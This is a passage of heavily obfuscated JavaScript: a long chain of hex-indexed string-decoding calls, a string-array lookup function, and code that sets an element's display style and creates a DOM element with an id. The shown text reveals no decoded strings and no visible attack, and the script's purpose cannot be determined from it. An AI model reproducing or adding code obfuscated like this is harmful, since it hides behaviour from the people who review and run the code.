172,0x1ac)+_0x59aa38(0xdc0,0xbfb,0x11e7,0xf54,0xead)+_0x59aa38(0x811,0xb75,0x491,0x987,0x6de)+_0x593176(0x98d,0x889,0x738,0x98c,0xafd)+_0x59aa38(0xc7e,0xe28,0x872,0x10a5,0xa3c)+_0x593176(0x216,0x266,-0x18,0x7a,0x1e4)+_0x26c9de(0x403,-0x22e,0x11e,0x4b2,0x9)+_0x27e272(0x829,0x7df,0x65e,0x3c,0x43e)+_0x59aa38(0x8bd,0x583,0x749,0xab1,0xb3c)+_0x26c9de(-0x218,-0x1b2,0x18c,0xd8,0x62a)+_0x59aa38(0x6a7,0xa4e,0x6ab,0x8e2,0x3bf)+_0x593176(0x807,0x596,0x519,0x217,0x498)+_0x593176(-0x69,-0x2a9,0x115,-0x1a9,-0x1a0)+_0x26c9de(0x736,0x5b4,0x4af,0x218,0x919)+_0x1f28ad(0x24a,-0x140,0x63,0x2cc,0x1f9)+_0x1f28ad(0x421,0x87d,0x2bf,0x39b,0x69)+_0x593176(0x404,0x309,0x451,0x7bc,0x6b4)+_0x1f28ad(0x88e,0x4ff,0x59f,0x9a9,0x8a2)+_0x593176(0x240,0x7ce,0x615,0xaa9,0x92b)+_0x1f28ad(0x183,-0x1a4,0x1f3,0x1c7,0x4b)+_0x1f28ad(0x305,-0xe3,0x6eb,-0x17f,0x30f)+_0x1f28ad(0x28a,0x49,0x483,0x3dd,-0x70)+_0x27e272(0x25a,0xa92,0x243,0x41b,0x6a6)+_0x1f28ad(0x846,0x8af,0x81b,0x5e7,0x776)+_0x59aa38(0x865,0x3d6,0x7bb,0x70c,0x945)+_0x1f28ad(0x1f5,0x664,0x42e,0x539,0x26a)+_0x1f28ad(0x51a,0x8e8,0x1b6,0x930,0x278)+_0x59aa38(0x518,0x3e3,0x8f4,0x56e,0x7ad)+_0x26c9de(-0x207,0x471,0xd4,0x212,-0x20f)+_0x59aa38(0xd8b,0xe42,0xcba,0x1171,0x958)+_0x593176(0x74e,0x5ea,0x6e7,0x6ac,0x4ca)+_0x26c9de(-0x187,-0x11a,0x1bd,0x118,0x5ec)+_0x593176(0xc82,0x3a0,0x7fc,0x615,0x3eb)+_0x59aa38(0x995,0xe35,0xcb4,0x6cb,0x7b5)+_0x593176(0x5a4,0x808,0x489,0x900,0x1c4)+_0x59aa38(0xb81,0xddd,0xc5c,0xb1d,0xc48)+_0x1f28ad(0x306,0x76b,0x15f,0x3a8,0x58e)+_0x27e272(0x21c,0x54b,0x1f1,0x3d8,0x647)+_0x27e272(0x832,0x63e,0x931,0x8af,0x5fb)+_0x59aa38(0xb85,0x740,0x741,0xe5b,0xefd)+_0x27e272(0x787,0x631,0x7f1,0x5e9,0x3d3)+_0x26c9de(0x2f3,0x3cb,0x28c,0x276,0x170)+_0x27e272(0x85e,0x5ff,0xb4c,0xb77,0xa2f))+(_0x1f28ad(0x446,0x74,0x6d7,0x801,0x7b3)+_0x59aa38(0x8fa,0xc21,0xa1f,0xa21,0x617)+_0x593176(0x128,0x4b8,0xb2,0x47a,-0x5a)+_0x59aa38(0x7be,0x3eb,0xb42,0xbcb,0x8c5)+_0x59aa38(0x8fe,0x613,0x592,0x627,0xb40)+_0x1f28ad(0x2a5,0x556,0x39f,0x73c,0x28b)+_0x59aa38(0xa3b,0xdee,0xe2b,0xa1f,0x6b6)+_0x27e272(0x58f,0x5e,0x67b,0x69b,0x48e)+_0x593176(0x30a,0x5a,0x4a7,0x7a5,0x7eb)+_0x27e272(0xd85,0x96d,0x622,0xd09,0x9cc)+_0x593176(0x554,0x3b0,0x30f,-0x148,0x569)+_0x593176(0x10f,0x1d4,0x11c,-0x176,-0xe5)+_0x1f28ad(0x691,0x526,0x5b0,0xa02,0x688)+_0x27e272(0x532,0x678,0x66b,0x5e5,0x66f)+_0x26c9de(-0x4cc,-0x440,-0x8b,-0x4a4,0x40c)+_0x26c9de(0x701,0x21e,0x387,0x656,0x57)+_0x1f28ad(0x4bd,0x504,0x576,0x762,0x79c)+_0x59aa38(0xaeb,0xb45,0x9bf,0x8f8,0xf7e)+_0x26c9de(0x2b1,0xf7,0x3fb,0x25c,0x33)+_0x59aa38(0x52d,0x649,0x306,0x58c,0x976)+_0x27e272(0x8d0,0x39c,0x273,0x328,0x52e)+_0x27e272(0x1d1,0xa56,0x712,0x44c,0x5d4)+_0x27e272(0x2bb,0x734,0x31c,0x444,0x65d)+_0x593176(0x15b,-0x5e,0x2bd,0x1ea,0x525)+_0x1f28ad(0x360,0x6f3,0x768,0x54,0x73c)+_0x27e272(0xa1c,0xd64,0x781,0xb4e,0x9b1)+_0x593176(0x3a,0x4cd,0x3cc,0x192,0x528)+_0x59aa38(0xb58,0xc69,0xe2d,0xbd2,0x9da)+_0x59aa38(0xdad,0x1012,0xca1,0xf98,0x103b)+_0x59aa38(0xada,0x9a3,0xa0c,0xa3b,0x9ce)+_0x59aa38(0xd42,0xa2a,0xa82,0xdef,0x8b1)+_0x27e272(0xb7d,0xbfc,0xb34,0xe59,0xa1a)+_0x593176(0x2a4,0x5b3,0x12a,0x18a,0x44b)+_0x26c9de(0x56c,0x385,0x51a,0x896,0x1dc)+_0x59aa38(0x9cc,0xde8,0x78b,0x581,0x8ed)+_0x59aa38(0xb6d,0xe3f,0x892,0x9ab,0xdf1)+_0x59aa38(0x5f0,0x5dc,0x26b,0xa6e,0x782)+_0x27e272(0xc02,0xac8,0xbb1,0xb80,0xbea)+_0x26c9de(-0x58,-0x357,-0xa6,-0x480,-0xfb)+_0x1f28ad(0x62,0x26d,-0x42d,0x307,0xcb)+_0x593176(0x3b5,0x5fc,0x724,0x915,0x758)+_0x27e272(0x760,0x411,0x499,0x7ad,0x336)+_0x593176(0x4fb,0x828,0x472,0x3f4,0x29b)+_0x1f28ad(0x89f,0x439,0x874,0xa94,0xb6b)+_0x59aa38(0x922,0x7c1,0x68d,0x9bf,0x825)+_0x26c9de(0x39f,0x8a6,0x75e,0xb0c,0x39b)+_0x27e272(0x402,0x938,0x642,0x3b2,0x66a)+_0x59aa38(0x620,0x744,0x7c7,0x5dd,0x1aa)+_0x593176(-0x8d,0x682,0x3dd,0x49,0xef)+_0x1f28ad(0x1da,-0x84,-0x179,0x114,0x1b8)+_0x26c9de(0x40d,0x90a,0x604,0x1df,0x759)+_0x593176(0x22b,0x831,0x48b,0x162,0x8e3)+_0x593176(0x568,0x147,0x1c2,0x2d3,0x65f)+_0x26c9de(0x624,0x1bd,0x4ef,0x719,0x626)+_0x26c9de(0x6fd,0xc29,0x7f2,0xb13,0x770)+_0x1f28ad(0x8a1,0xa5b,0xd2d,0xd1b,0x9d8)+_0x59aa38(0x6d1,0x9da,0x5e2,0x659,0xac4)+_0x1f28ad(0x268,-0x16f,-0x79,0x15,0x233)+_0x1f28ad(0x92c,0x8ac,0x8b6,0xd8c,0x7fb)+_0x593176(0x344,0x50a,0x390,0x4d8,-0x69)+_0x593176(0x611,0x3c9,0x389,0x3b,0x343)+_0x26c9de(-0x2ee,0x48c,0x19f,0x25b,0x3c3)+_0x1f28ad(0x388,-0x44,-0x86,0x3d9,0x450)+_0x593176(0x9b2,0x155,0x59b,0x365,0x179)+_0x27e272(0xc8e,0xa33,0xc1d,0x636,0x81d)+_0x59aa38(0x919,0xd36,0xbd3,0xd16,0x985)+_0x27e272(0x56a,0x855,0x8bf,0x2b9,0x4e9)+_0x593176(0xa36,0x72f,0x8c7,0x8d5,0xb41)+_0x1f28ad(0x5d9,0x7ab,0x1e2,0x568,0x28d)+_0x59aa38(0xafd,0xe6f,0x66d,0x759,0xb5d)+_0x593176(0x3f1,0x9f,0x3c1,0x384,0x566)+_0x27e272(0xfa1,0xdc8,0x9d4,0x81e,0xb3f)+_0x26c9de(0x154,0x538,0x594,0x242,0x79c)+_0x59aa38(0xc70,0xf6d,0xe6e,0xa1b,0xce8)+_0x27e272(0xac7,0xb4c,0x810,0xbf9,0xada)+_0x593176(0x74,0x271,0x24,-0x34b,0x33e)+_0x26c9de(0x5fb,0x94e,0x6cc,0xb65,0x384)+_0x26c9de(0x566,0x415,0x46b,0x27e,0x231)+_0x27e272(0x821,0x566,0x7a5,0xa9f,0x97d)+_0x59aa38(0xc04,0xcd2,0xcd1,0x8a6,0x842)+_0x26c9de(0x7a8,0x826,0x819,0xb3d,0xa0d)+_0x59aa38(0xd1c,0x91d,0xd63,0x1063,0xdf3)+_0x26c9de(0x213,-0xab,-0x78,-0x9c,0x7f)+_0x1f28ad(0x3ff,0x487,0x6d2,0x42f,0x7f8)+_0x26c9de(0x3f2,0x953,0x4fc,0x53d,0x4df)+_0x26c9de(0x970,0x8e2,0x538,0x686,0x11f)+_0x27e272(0xc58,0xb31,0xaef,0x796,0x7bd)+_0x27e272(0x86a,0x32e,0x639,0x4e9,0x75c)+_0x1f28ad(0x1d5,0x502,0x109,0x348,0x1b3)+_0x593176(0x83d,0x5c6,0x867,0x919,0xbf1)+_0x26c9de(0x7c0,0x804,0x7ad,0x95a,0x693)+_0x59aa38(0x63b,0x8d6,0x4da,0x3a3,0x729)+_0x59aa38(0x623,0x287,0xa70,0x53d,0x5c2)+_0x59aa38(0x895,0x834,0xb7f,0x4e3,0x920)+_0x59aa38(0xb1e,0x75a,0xf9a,0x725,0x88e)+_0x593176(0x3b7,0x8d7,0x7ca,0x84b,0x557)+_0x27e272(0x364,-0x22,0x55c,0x72f,0x45b)+_0x59aa38(0x499,0x5c5,0x82,0x1cc,0x4c3)+_0x1f28ad(0x188,-0x21c,-0x30d,-0x2dc,-0x11f)+_0x27e272(0xd06,0xb60,0xe25,0x5f2,0xa21)+_0x1f28ad(0x212,0xb6,0x438,0x48b,0x4e5)+_0x26c9de(0x1ee,0x353,0x5af,0x579,0xa43)+_0x27e272(0xa99,0xac2,0xa8e,0xc17,0x8ea)+_0x27e272(0xcc4,0x8be,0x70f,0x4f7,0x920)+_0x27e272(0xbbd,0xce0,0xc10,0x647,0x858)+_0x59aa38(0xd3a,0xc31,0xbe7,0xaac,0x114d)+_0x593176(-0x295,0x1c7,0x1ba,0x3b3,-0x17f)+_0x26c9de(0x29d,0x1e4,0x210,-0xa2,-0x1db)+_0x1f28ad(0x46b,0x744,0x442,0x74,0x4e)+_0x27e272(0x8ab,0x421,0x483,0x736,0x707)+_0x26c9de(0x3ce,0x3df,0x72e,0x431,0x4d7)+_0x593176(0x596,0xd2,0x46e,0x909,0x12)+_0x26c9de(0xabd,0x6cc,0x6de,0x8f6,0x61c)+_0x1f28ad(0x3f4,0x1e9,0x99,0x68e,0xb8)+_0x59aa38(0x49e,0x30c,0x3e9,0x929,0x73)+_0x593176(-0xb6,-0x412,-0xd,0x11c,-0x2a5)+_0x59aa38(0x944,0x967,0xd46,0xd02,0xd6c)+_0x1f28ad(0x84f,0x680,0x6f1,0xa49,0x83b)+_0x26c9de(0x489,0x108,0x69,0x24b,0x2a5)+_0x1f28ad(0x673,0x296,0x28f,0x2bc,0x437)+_0x1f28ad(0x928,0x52b,0xbfa,0xb99,0x53d)+_0x593176(-0x14f,-0xe5,0x6c,-0x35e,0x1a7)+_0x26c9de(0x7be,0xc58,0x81d,0x531,0x689)+_0x27e272(0x86a,0x817,0x33a,0x499,0x5c3)+_0x27e272(0x701,0xa25,0xa01,0xd2c,0xabe)+_0x27e272(0x2d2,0x8cd,0x371,0x26e,0x5c8)+_0x27e272(0x4af,0x8ac,0x4d1,0xd29,0x8f5)+_0x59aa38(0xcae,0x10a1,0xe9e,0x10d7,0x103b)+_0x1f28ad(0x522,0x164,0x3f2,0x548,0x64c)+_0x59aa38(0x936,0x95f,0xb80,0xd80,0x6e5)+_0x27e272(0x83e,0xa40,0xa04,0x7e7,0x6f6)+_0x26c9de(0x757,0x1b3,0x3cd,0x188,0x226)+_0x26c9de(0x2a6,0x79f,0x346,0x37f,0x1f5)+_0x27e272(0x736,0x7fd,0xbd0,0xce5,0xb47)+_0x59aa38(0xb9f,0xba3,0x91f,0xb04,0xd41)+_0x59aa38(0x9d9,0xb85,0x8d8,0x752,0x79e)+_0x59aa38(0xd66,0xf99,0xeb3,0x103c,0x11ef)+_0x1f28ad(0x4b7,0x1ed,0x785,0x34d,0x4e7)+_0x59aa38(0x7a5,0x460,0x88e,0x593,0x564)+_0x26c9de(0x385,0x5b5,0x749,0xbad,0x541)+_0x59aa38(0x868,0x4bf,0xcd9,0x43b,0x4e6)+_0x26c9de(0x5a2,0x91a,0x6f7,0x5c7,0x483)+_0x27e272(0x621,0x9c4,0x7f7,0xa29,0x862)+_0x26c9de(-0x40,0x606,0x196,0x1a2,0x1de)+_0x27e272(0xca9,0x7f9,0xefd,0x6a6,0xaf8)+_0x26c9de(0x28e,0x2d7,0xe4,-0xe5,-0x2b6)+_0x1f28ad(0x2cb,-0x80,-0x48,-0xca,0x57a)+_0x593176(0x272,-0xf,0x51,0x1ce,0xb1)+_0x593176(0x784,0x8ec,0x5ac,0x1cd,0x8cf)+_0x59aa38(0x745,0x586,0x76c,0x9a5,0x2e9)+_0x26c9de(0x53d,0x3e5,0x1cf,0x288,0x368)+_0x59aa38(0x956,0xad9,0x778,0x4f2,0xca1)+_0x59aa38(0x88a,0xaf3,0xcc7,0x567,0x688)+_0x1f28ad(0x436,0x3c0,0x86f,0x12c,-0x2e)+_0x26c9de(0x23c,-0x356,-0xc6,-0x26e,0x20d)+_0x1f28ad(0x16b,-0x108,-0x2aa,0x5d7,-0x1f6)+_0x593176(0x38f,0x692,0x483,0x28e,0x362)+_0x26c9de(0x1fb,-0x8a,-0xc7,0x1e,-0x8c)+_0x26c9de(-0x48e,-0x45b,-0x9d,0x1d8,-0x32f)+_0x1f28ad(0x7f6,0x46a,0xa6c,0xc54,0x8ee)+_0x27e272(0x465,0x482,0x377,0x540,0x550)+_0x27e272(-0x195,0x2d2,0x56f,0x45a,0x2fb)+_0x593176(-0x29a,0x419,0x18c,0x1c9,0xc5)+_0x59aa38(0x9ba,0x645,0x51d,0x5b4,0x770)+_0x27e272(0x401,0x6a4,0x5d4,0x290,0x5b7)+_0x1f28ad(0x811,0x82e,0x67b,0x89b,0xa09)+_0x593176(0x495,0x241,0x585,0x2fb,0x1d6)+_0x593176(0x556,0x379,0x57c,0x783,0x916)+_0x26c9de(-0x457,-0x29c,-0x82,0x1d3,0x259)+_0x593176(0xc9,-0x113,0x2d5,0x9e,0x3bf)+_0x593176(0x6e6,0xa05,0x6c0,0xb21,0x994)+_0x593176(-0x213,-0x9c,0x22c,0x4d6,0x22c)+_0x593176(0x57b,0x80f,0x431,0x84b,0x37)+_0x26c9de(0x69a,-0x292,0x1ff,-0x21,0x138)+_0x1f28ad(0x4af,0x6e7,0x26c,0x43f,0x8b2)+_0x593176(0x7ec,0x9a,0x408,0x67d,0x1f7)+_0x593176(-0x437,0x14,0x28,0x42d,-0x23d)+_0x593176(0x22d,0x8b8,0x653,0x98d,0x3ea)+_0x27e272(0x64f,0x1e8,0x899,0x65,0x487)+_0x26c9de(-0x24d,-0x189,0x10d,-0x253,0x2da)+_0x27e272(0xaf6,0x940,0x860,0xce0,0x8c4)+_0x593176(0x33d,0x2d6,0x27c,-0x3a,0x321)+_0x26c9de(0x582,0x404,0x32d,0x453,0x218)+_0x27e272(0x813,-0x46,0x5,0x458,0x393)+_0x27e272(0x41f,0x510,0xa99,0x6e9,0x739)+_0x26c9de(0x6e4,0x693,0x670,0x3a5,0x22d)+_0x26c9de(0x109,-0x434,-0x12,0x82,-0x2e5)+_0x1f28ad(0x10d,0x399,0x59,0x475,-0x5f)+_0x26c9de(0x114,0x2e,0x16a,-0x1e,-0x17)+_0x1f28ad(0x601,0x373,0x8d9,0x703,0xa1a)+_0x593176(0x393,0x102,0x29a,0xe,0x15a)+_0x26c9de(0x92f,0x7a0,0x508,0x7b0,0x6b7)+_0x1f28ad(0x94c,0x9fc,0x5c9,0x56a,0x517)+_0x26c9de(0x762,0x824,0x5be,0xa41,0x862)+_0x593176(0x5e,0xe5,0x1b2,0x268,-0x1cf)+_0x27e272(0x9df,0xda3,0xe21,0x9c0,0xaf3)+_0x593176(0x17,0x1fc,0x2c5,0x378,-0x6c)+_0x27e272(0x46,0x592,0x70e,0x386,0x49c)+_0x27e272(0xcf9,0xcf6,0x8e7,0xe82,0xa97)+_0x593176(-0x1ec,0xb1,0x297,0x5ff,0x656))+(_0x59aa38(0xb26,0x98e,0x7e1,0xe2b,0xe56)+_0x593176(-0x378,-0x1,0x5,-0x40e,0x48e)+_0x59aa38(0x97b,0xcc1,0xc56,0x815,0x521)+_0x1f28ad(0x2b7,0x6ea,0x62e,0x191,-0x11d)+_0x593176(0x16f,-0x284,-0x6,-0x3d6,0x185)+_0x27e272(0x822,0xd2e,0x8fc,0x56a,0xa04)+_0x593176(0x50c,0x49d,0x3a8,0x823,0x36a)+_0x593176(0x373,0x646,0x7c2,0x52f,0xb2e)+_0x27e272(0x84,-0x2,0xc3,0x1a9,0x48c)+_0x59aa38(0x9e5,0x64d,0x8d6,0x6f5,0x656)+_0x593176(0x535,0x6cd,0x33f,0x3df,0x2dd)+_0x593176(0x551,0x590,0x895,0x876,0x696)+_0x1f28ad(0x8bc,0x8fa,0xa0e,0xa66,0x620)+_0x593176(0x156,0x66,0x36,-0x113,0x2e4)+_0x26c9de(0x1b1,0x7a8,0x318,0x57b,0x143)+_0x59aa38(0x5c3,0x6ca,0x1a7,0x68d,0xa2e)+_0x1f28ad(0x85a,0x8d4,0x9a4,0x475,0x838)+_0x26c9de(0x227,-0x1db,0x243,0x323,0x4ce)+_0x27e272(0x960,0x365,0x756,0x351,0x7ce)+_0x59aa38(0xad0,0x741,0xefe,0xee9,0xa1c)+_0x59aa38(0xd09,0xb4f,0x117b,0x8c9,0x10c7)+_0x27e272(0x1d,0x2d7,0x2a5,0x648,0x399)+_0x59aa38(0x7fd,0x812,0xa70,0xa22,0x6c2)+_0x27e272(0x664,0x56a,0x55a,0x441,0x69b)+_0x1f28ad(0x2aa,0x525,0x535,-0x132,-0x2f)+_0x593176(0x57b,0x43d,0x1ff,0x334,0x1ff)+_0x1f28ad(0x60e,0x6e3,0x18d,0x2fc,0x8d0)+_0x27e272(0x704,0xad1,0x8d3,0xa58,0xb25)+_0x59aa38(0xa47,0xb87,0x75a,0xc11,0x7f8)+_0x1f28ad(0x8e5,0x891,0x8b0,0x8cb,0x657)+_0x1f28ad(0x2a3,0x74,0x34c,0x295,0x406)+_0x593176(0x4e4,0x266,0x3ee,0x1d1,0x17a)+_0x27e272(0x5df,0x331,0x86c,0x6f3,0x4e4)+_0x1f28ad(0x114,0x165,-0xef,0x52b,0x1bd)+_0x27e272(0x87,0x49b,0xbf,0x57f,0x47f)+_0x1f28ad(0x57c,0x4c3,0x1b5,0x63d,0x614)+_0x59aa38(0xb32,0xc75,0xd16,0xfcc,0xac5)+_0x26c9de(0x89f,0x9a2,0x589,0x6ea,0x383)+_0x27e272(0x125,0x1ee,0x3be,0x6ef,0x595)+_0x27e272(0xb52,0xb4c,0x70b,0x9d8,0xa2c)+_0x27e272(0x819,0xd08,0x488,0x93c,0x918)+_0x593176(0x172,-0x31f,0x30,0x3c4,0x1b6)+_0x59aa38(0xda0,0xad8,0x918,0xfe0,0x11fc)+_0x593176(-0x97,0x509,0x159,-0x2ba,0x4f5)+_0x26c9de(0x1fd,-0x192,-0x9b,0x56,-0x539)+_0x593176(0x1ec,0x4a,0x2d6,0x556,-0x18)+_0x26c9de(0x599,0x98b,0x669,0x299,0x6eb)+_0x26c9de(0x631,0x456,0x82f,0x4d2,0xc24)+_0x27e272(0x506,0x776,0xb1f,0x3b8,0x81b)+_0x27e272(0x589,-0xda,0x654,0x11a,0x364)+_0x593176(0x5cd,0x9bb,0x6cb,0x54c,0x261)+_0x27e272(0x629,0xb26,0xa26,0xc45,0xab7)+_0x1f28ad(0x485,0x6ef,0x15e,0x86c,0x611)+_0x1f28ad(0x4cc,0xed,0x4d4,0x8e7,0x592)+_0x26c9de(0x410,-0x334,0x139,0x503,0x417)+_0x1f28ad(0x2ec,0x5eb,0x11e,0x402,0x2cd)+_0x59aa38(0x6e4,0x7ed,0x8c8,0x692,0xa38)+_0x26c9de(0x364,0x624,0x3e1,0x417,0x70b)+_0x593176(0x4c8,0x842,0x455,0x581,0x8ed)+_0x1f28ad(0x5e1,0x305,0x229,0x726,0x38b)+_0x27e272(0x4e4,0xc00,0xa85,0x64d,0x96c)+_0x593176(0x7be,0x652,0x4bc,0x951,0x295)+_0x27e272(0x427,0x96,0x598,0x64e,0x3bc)+_0x59aa38(0xb47,0x7ce,0xaa2,0xf80,0x7ea)+_0x27e272(0x83f,0x900,0x81a,0xb2c,0x866)+_0x1f28ad(0x685,0xb0c,0x9c6,0x49a,0x47a)+_0x59aa38(0xc36,0x9d9,0x942,0xaf6,0x830)+_0x27e272(0x524,0xac8,0x641,0x7da,0x982)+_0x1f28ad(0x88,0x4e3,-0x44,0x393,-0x19a)+_0x1f28ad(0x96c,0xca6,0xb78,0xbe4,0x817)+_0x27e272(0x49b,0x68a,0xc53,0xc24,0x914)+_0x27e272(0x458,0x430,0x5c3,0x470,0x86d)+_0x593176(0x2e5,0x221,0x316,0x63c,0x5bf)+_0x59aa38(0xc10,0xadc,0xd09,0xccd,0xbfa)+_0x59aa38(0x76e,0xa1b,0xb57,0x300,0xace)+_0x27e272(0xa8c,0x91a,0x712,0x5cf,0x75b)+_0x59aa38(0x675,0x990,0x71e,0x2be,0x711)+_0x59aa38(0xcec,0x10ed,0xa38,0x9a2,0x10be)+_0x1f28ad(0x8da,0x554,0x823,0x5d8,0x865)+_0x26c9de(0x86c,0x13f,0x58d,0x363,0x5f7)+_0x593176(-0xa,0x41e,0x2ab,0x6cc,0x498)+_0x59aa38(0x7bc,0x917,0xc33,0x6c8,0x42a)+_0x1f28ad(0x5cd,0x400,0x50e,0x17d,0x69d)+_0x27e272(0x5ad,0x16b,0x585,0xa34,0x5d0)+_0x1f28ad(0x459,0x3d3,0x764,0x46b,0x161)+_0x1f28ad(0x6cb,0x502,0xa20,0x88a,0x51c)+_0x593176(0x160,0x6eb,0x3eb,0x74e,0x561)+_0x593176(0x110,0x75c,0x419,0x1b8,0x7cb)+_0x27e272(0x85c,0x3fa,0x2b1,0x480,0x5f4)+_0x1f28ad(0x8c3,0xc04,0x9b9,0x6da,0xc1a)+_0x593176(0x7c9,0x6a2,0x5bc,0x956,0x8d9)+_0x27e272(0x7e5,0xb73,0x85c,0x93f,0x7d4)+_0x1f28ad(0x868,0x6f1,0x68e,0xcb6,0x792)+_0x593176(0x7ef,0x3d8,0x68a,0x20a,0xacc)+_0x27e272(0x257,0x763,0x32d,0x432,0x4f7)+_0x593176(0x9c3,0x61f,0x55e,0x958,0x24c)+_0x27e272(0x74,0x248,0x8f,0x160,0x44f)+_0x26c9de(0x544,0x625,0x39f,0x5ae,0x2f5)+_0x27e272(0x4d5,0x268,0x6c4,0x524,0x443)+_0x26c9de(0x446,0x899,0x7fe,0xbe1,0x994)+_0x593176(0x818,0x573,0x8bd,0x444,0x63b)+_0x1f28ad(0x5be,0x69f,0x985,0x53e,0x184)+_0x27e272(0x5ba,-0x2c,0x734,0x452,0x473)+_0x593176(0x4f5,-0x18,0x3e7,0x331,0x156)+_0x593176(0xaed,0x4ac,0x88e,0x7fb,0x5ea)+_0x27e272(0x899,0x8e9,0xce9,0xb53,0xbcc)+_0x27e272(0x8ae,0xaae,0x410,0x896,0x748)+_0x59aa38(0x7de,0x7d6,0x7c5,0x938,0x8ce)+_0x593176(0x62,0x321,0x437,0x51e,0x692)+_0x593176(0x899,0x519,0x5c1,0x4b9,0x7f2)+_0x593176(0x190,0xed,0xf8,0xf2,0x1cd)+_0x59aa38(0x95b,0x513,0x872,0xa9b,0xb82)+_0x59aa38(0xa41,0xcf0,0xaab,0xe9e,0xcee)+_0x27e272(0xb08,0x4e6,0x4e8,0x988,0x7d0)+_0x26c9de(0x2cd,-0x441,-0xf3,-0x502,-0x372)+_0x26c9de(0x515,0x7ec,0x430,0x1d2,0x84b)+_0x593176(0x8dd,0x47b,0x4f6,0x87e,0x871)+_0x1f28ad(0x844,0xc6e,0x71e,0x460,0xc27)+_0x1f28ad(0x63,0x4dc,0x1d0,-0x25,-0x3ed)+_0x27e272(0x1000,0xa0e,0x837,0xf7a,0xbf4)+_0x59aa38(0x907,0xb62,0x845,0x616,0x83c)+_0x593176(0x77d,0xc08,0x79e,0xaa5,0xc3e)+_0x59aa38(0xc41,0xdc3,0xd0c,0xa5e,0xc54)+_0x59aa38(0xcf3,0xe1a,0xacd,0x968,0x10e4)+_0x59aa38(0xc63,0x924,0x1065,0xba9,0xa3f)+_0x27e272(0x93e,0x946,0x6cc,0x5b2,0x870)+_0x593176(0x118,0x21b,0x276,0x3a1,0x2b0)+_0x1f28ad(0x7d1,0x73d,0x728,0x463,0x3da)+_0x59aa38(0xd54,0xbf0,0xbd4,0x102b,0xc62)+_0x26c9de(-0x280,0x1e1,0x180,0x4e4,0x30f)+_0x59aa38(0xb2b,0x74d,0xb74,0x974,0xc2a)+_0x1f28ad(0x966,0x81b,0x8f5,0x5a2,0x8e6)+_0x27e272(0x47f,0xb0c,0x672,0x7e8,0x8b8)+_0x26c9de(0xb5d,0x52c,0x7f6,0x7d6,0x796)+_0x593176(0x89b,0x22d,0x52a,0x468,0x564)+_0x1f28ad(0x257,0x5f1,0x149,-0x15c,0x201)+_0x59aa38(0xd0d,0x8d5,0x112e,0x87b,0x11a5)+_0x59aa38(0x75b,0x3e3,0x975,0x8fa,0x9c7)+_0x593176(0x771,0x67d,0x84d,0xb4b,0xb7a)+_0x1f28ad(0x687,0x9d3,0xa75,0x2eb,0x963)+_0x27e272(0x60e,0x851,0xccc,0xa9b,0x88a)+_0x1f28ad(0x5f,0x24b,0x20a,-0xb8,0x253)+_0x26c9de(0x6c8,0x8d4,0x756,0x2d9,0x3e2)+_0x1f28ad(0x887,0x989,0xc39,0xa42,0x57e)+_0x1f28ad(0x354,-0x132,0x3ac,0x1a2,-0xb0)+_0x1f28ad(0x8a7,0xba5,0x59a,0x9ae,0xc68)+_0x1f28ad(0x559,0x580,0x7e8,0x720,0x98f)+_0x26c9de(0x604,0x6af,0x50e,0x72f,0x37b)+_0x59aa38(0x59e,0x1e2,0x911,0x5b4,0x14e)+_0x1f28ad(0x6e7,0x980,0x729,0x9da,0x468)+_0x1f28ad(0x669,0x792,0x602,0x71c,0x288)+_0x59aa38(0x748,0xa7a,0x529,0x704,0xb74)+_0x27e272(0xaf2,0x6b9,0x8c5,0x9cf,0x70f)+_0x1f28ad(0x250,-0x11d,0x117,-0xa2,-0x5)+_0x593176(0x625,0x11c,0x3f2,0x52a,0x54c)+_0x59aa38(0x680,0x6f7,0x25e,0x90b,0x6b6)+_0x593176(0x3d0,0x3de,0x5fe,0x7bb,0x374)+_0x1f28ad(0x701,0x5ec,0x414,0x31b,0x5ed)+_0x59aa38(0x9bf,0x8d7,0x97c,0x997,0xc9f)+_0x1f28ad(0x4b9,0x7b6,0x789,0x308,0x5af)+_0x1f28ad(0x2dd,0x621,0x729,0x525,0x3ec)+_0x593176(0x18,-0x217,-0x47,-0xac,-0x40e)+_0x26c9de(0x4c9,0xa09,0x647,0x90a,0x665)+_0x1f28ad(0x366,0x288,-0x75,-0xd7,0x6b)+_0x59aa38(0xa38,0x60a,0xd84,0xa9e,0xc81)+_0x59aa38(0xd47,0xabe,0x11d5,0xeab,0x11b8)+_0x26c9de(-0x54,0x3df,0x1da,0x13f,0x51c)+_0x593176(0x454,0x596,0x353,0x721,0x791)+_0x593176(0x40d,0x5bc,0x434,0x815,0x2ea)+_0x26c9de(0x1cb,0x25,-0x67,0x96,0x12f)+_0x59aa38(0x972,0x719,0xce5,0x98f,0x5f8)+_0x1f28ad(0x5a9,0x54c,0x487,0x614,0x191)+_0x593176(0x684,0x36e,0x41c,0xab,0x1));function _0x139c(_0x2ffc0c,_0x26560b){const _0x1d6a86=_0x4e38();return _0x139c=function(_0x308eae,_0x2ca331){_0x308eae=_0x308eae-(-0x6d*-0x57+0x517*0x3+-0x339a);let _0x311c64=_0x1d6a86[_0x308eae];return _0x311c64;},_0x139c(_0x2ffc0c,_0x26560b);}function _0x1f28ad(_0x1954f7,_0x389a93,_0x1d6c66,_0x1cf56a,_0x412d0e){return _0x139c(_0x1954f7- -0x6f,_0x1cf56a);}_0x113095[_0x26c9de(0x7b3,0xaae,0x73b,0x308,0x389)][_0x593176(0x747,0x47a,0x4f1,0x626,0x38e)+'ay']=_0x27e272(0x7a8,0x27,0x623,0x5a5,0x3a1);let _0x3f687d=document[_0x59aa38(0x7d4,0xb59,0xc14,0x542,0x3bf)+_0x27e272(0x27d,0xa46,0x310,0xaef,0x671)+_0x1f28ad(0xf2,-0x4e,-0x36c,0x4a4,-0x126)](_0x593176(0x6c5,0x7a5,0x4e1,0x80e,0x86f));_0x3f687d['id']=_0x26c9de(0x1b5,-0xdc,0xfb,0x315,0x117)+_0x593176(0x511,0x3b0,0x182,0x79,-0x24c);function _0x26c9de(_0x87d421,_0xf06730,_0x435f78,_0x30ee0b,_0x186d8d){return _0x139c(_0x435f78- -0x1ab,_0x186d8d);}let 